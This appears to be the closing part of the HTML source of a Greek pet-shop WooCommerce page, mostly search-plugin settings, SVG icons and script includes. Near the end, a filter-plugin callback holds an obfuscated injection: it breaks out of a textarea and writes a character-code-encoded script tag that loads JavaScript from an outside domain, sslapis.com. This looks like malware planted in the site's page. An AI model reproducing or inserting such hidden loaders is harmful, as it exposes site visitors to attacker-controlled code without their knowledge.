history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-18 11:32:13. It took 171 queries executed in 1,450 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->